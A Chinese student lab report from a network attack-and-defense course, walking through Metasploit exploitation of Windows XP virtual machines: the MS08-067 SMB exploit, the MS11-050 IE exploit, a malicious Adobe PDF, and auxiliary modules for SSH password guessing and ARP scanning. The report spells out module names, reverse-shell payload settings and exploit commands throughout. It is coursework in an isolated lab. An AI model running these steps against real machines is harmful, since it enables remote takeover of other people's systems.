20145238荆玉茗-《网络攻防》-MSF基础应用

实践过程

MS08_067漏洞渗透攻击实践(主动攻击)

实验工具:

- kali&windows xp



- 将xp的网络设为NAT模式,再重新分配其ip地址与kali在同一网段,可以看到两台虚拟机可以ping通。

MS08_067远程漏洞攻击

-

打开msf监听

-



查找关于ms08_067的渗透模块

-



使用它有的这个

exploit/windows/smb/ms08_067_netapi -



显示攻击载荷,可以用这个shell_bind_tcp

-

用

show targets看一下可以被攻击的靶机的操作系统 -

使用



set payload generic/shell_reverse_tcp设置攻击有效载荷。 -

查看当前设置,要将RHOST设置为XP的IP;将LHOST设为kali的IP

set LHOST "kali Ip" set RHOST "Win xp Ip"

-

之后

exploit可以获取其shell

回到ms08_067_netapi模块界面

- 这次将payload设为meterpreter

set payload windows/meterpreter/reverse_tcp - show options

- exploit

同样可以获取靶机权限

IE浏览器渗透攻击——MS11050安全漏洞(针对浏览器)

实验工具:

- kali&windows xp(使用浏览器为IE7)

- xp的ip地址为192.168.228.130

实验步骤:

-

在kali中开启msfconsole

-

进入该漏洞



use windows/browser/ms11_050_mshtml_cobjectelement -

可查看信息

info以及目标浏览器targets

-

设置meterpreter载荷

set payload windows/meterpreter/reverse_tcp -

show options(将LHOST设为kali的IP、set LPORT xxx set URIPATH xxx)

-



完成

exploitXP访问底下的网址

-



此时kali中session已创建

-



使用命令

sessions -i 1开始连接,并成功得到shell

Adobe阅读器渗透攻击

实验工具:

- kali&Win xp attacker

- 均设为NAT模式,确保能够ping通。

- 打开kali中的隐藏文件

实验步骤:

- 在kali终端中开启msfconsole

- 进入该漏洞



use exploit/windows/fileformat/adobe_cooltype_sing - 设置攻击有效载荷

set payload windows/meterpreter/reverse_tcp show options

set FILENAME xxx.pdf

set LHOST "KALI Ip"

set LPORT xxxx

-

设置相关信息

-

生成其pdf,将pdf拷贝到靶机中

-



使用命令exploit开始攻击,在xp中打开pdf。

此时kali中可以看见

已成功夺权

-



看看靶机里的tcp连接

应用辅助模块

-



使用

show auxiliary查看辅助模块

-



我首先选择了这个漏洞,百度之后是进行远程ssl账号口令的破解。



首先使用use auxiliary/scanner/ssh/ssh_login

-



查看其配置信息(还配置了pass.txt,和user.txt)

-

但是run之后一直出错

(百度说Windows下msf安装好以后,直接把生成好的pass.txt和user.txt放到X:Program FilesMetasploitFramework3msf3目录下,直接放到c:下面不行 只能放到msf3目录下,我以为直接把生成的文件拷贝过去就行,首先我没找到生成的文件...然后我把ip改为kali的,还是报错)

-



还是看一下scanner/http/ssl

-

我们更改了目标主机设为同一网段的,再次扫描...未果

又更改了其线程...仍未果

-



还是做最容易的nmap扫面,看看其开放端口吧

-



还是不太甘心,又做了一下arp_sweep

填好其设置信息以后使用run 开始扫描。可看到连接情况。

实验后回答问题

(1)用自己的话解释什么是exploit,payload,encode.

exploit:就是发起渗透攻击,当你可以获得靶机shell或者做一些夺权的准备之后的最后一个run。payload就是我们在做渗透攻击中用到的shellcode,可以破坏程序正常运行的代码。encode伪装病毒的一种手段——编码

实验总结与体会

通过本次实验,我首先掌握了通过msf如何查看各种各样的安全漏洞,再通过一个漏洞的分类进行攻击。大致步骤为:

- 确定你想尝试的漏洞

show auxiliary - 搜索该漏洞的模块

search xxx(可以看到分别表示的模块类型、目标平台、目标服务、模块名字) show payloads可查看攻击载荷的类型,选择运行后门show options查看配设渗透攻击所需要的配置选项。yes为必须配设的通过set xxx xxxx来配设- 重要的一点是这些漏洞都非常具有针对性、所以一定要

show targets来看看相应的受害者是啥 - 配置完各个选项以后再

show options确认一下 - 之后就可以

exploit发起进攻。

本次实验难度方面不是特别大,主要考察你虚拟机能不能行,哎,一直在百分之93的状态下做完了实验,最后也分不清0 8 和o 了。。。